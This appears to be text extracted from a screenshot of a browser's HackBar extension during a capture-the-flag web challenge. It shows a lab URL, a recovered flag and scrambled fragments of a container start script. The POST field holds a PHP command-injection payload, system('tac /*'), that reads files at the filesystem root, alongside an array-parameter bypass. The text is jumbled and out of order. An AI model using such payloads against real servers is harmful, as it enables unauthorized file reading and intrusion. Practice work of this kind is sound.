 火狐官方站点 新手上路 常用网址 京东商城
flag{bcede967-34b4-49be-903d-516aa7521060} tail -f /dev/null # 保持容器运行 service apache2 restart # 重启 Apache 服务 echo $INSERT_FLAG | tee /
ICQ_FLAG="no_FLAG" INSERT_FLAG="$ICQ_FLAG" if [ "$ICQ_FLAG" ]; then #!/bin/sh
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://eci-2zeaogzvugbiaeqt5azy.cloudeci1.ichunqiu.com/pizwww.php?new[]=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
star[]=2&cmd=system('tac /*');